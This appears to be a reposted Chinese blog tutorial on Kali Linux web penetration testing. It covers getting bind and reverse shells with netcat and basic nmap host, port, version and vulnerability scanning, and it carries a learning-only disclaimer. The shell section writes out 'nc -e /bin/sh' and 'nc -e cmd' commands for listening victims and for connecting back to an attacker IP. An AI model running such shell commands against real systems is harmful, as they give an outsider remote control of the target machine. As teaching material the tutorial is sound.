免责声明:内容仅供学习参考,请合法利用知识,禁止进行违法犯罪活动!

内容参考于: 易锦网校会员专享课

上一个内容:13.WEB渗透测试--Kali Linux(一)-CSDN博客

netcat简介内容:13.WEB渗透测试--Kali Linux(一)-CSDN博客

3.获取shell







正向:攻击者主动去连接受害者

受害者: nc -e /bin/sh -lvp 5566(linux)

nc -e cmd -lvp 5566(windows)

攻击者: nc 受害者ip地址 端口

效果演示:





反向:受害者主动来连接攻击者 攻击者: nc -lvvp 5566

受害者: nc -e /bin/sh 攻击者ip地址 端口 nc -e cmd 攻击者ip地址 端口

效果演示:

可以使用这个网站生成反弹shell:

反弹shell生成器:反弹shell生成器



4.nmap的简介与使用

Nmap是一款开源免费的网络发现和安全审计工具。它被用来快速扫描大型网络.包括主机探测于发现、开放的端口情况、操作系统与应用服务指纹识别及常见安全漏洞。它的图形化界面是Zenamp.

NMAP的功能包括:

主机发现

端口扫描

版本侦测

操作系统侦测

常用参数:

-T4 指定扫描过程的级别,级别越高扫描速度越快,但也越容易被防火墙或者IDS 屏蔽, 一般推荐使用T4级别 -sn 只进行主机发现,不进行端口扫描 -〇 进行系统版本扫描 -sV 进行服务版本扫描 -p 扫描指定端口 -sS 发送SYN包扫描

nmap IP地址

常见的6种 Nmap端口状态及其含义:

open :开放的,表示应用程序正在监听该端口的连接,外部可以访问

filtered:被过滤的.表示端口被防火墙或其他网络设备阻止,不能访问

closed:关闭的,表示目标主机未开启该端口

unfiltered:未被过滤的,表示nmap,无法确定端口所处状态,需进一步探测

open/ filtered:开放的或被过滤的, Nmap 不能识别

closed/ filtered:关闭的或被过滤的, Nmap 不能识别

常见的端口对应服务

常用的nmap命令

nmap 192.168.1.1扫描单个目标

nmap 192.168.1.0/24扫描192.168.1.0这个网段nmap 192.168.1.1 -p 21.22,23,80扫描192.168.1.1这个地址是否开放了某端口

nmap -sS -T4 -sV 192.168.1.1 以sS.方式扫描.级别为T4.结果详细输出,扫描192.168.1.1nmap -ss-p1-65535 -v 192.168.1.1扫描192.168.1.1目标主机全部端口



nmap --script=vuln 192.168.1.135 采用脚本扫描的方式,扫出对方存在的漏洞

nmap脚本扩展:nmap脚本使用总结 - clzzy

版权归原作者 计算机王 所有, 如有侵权,请联系我们删除。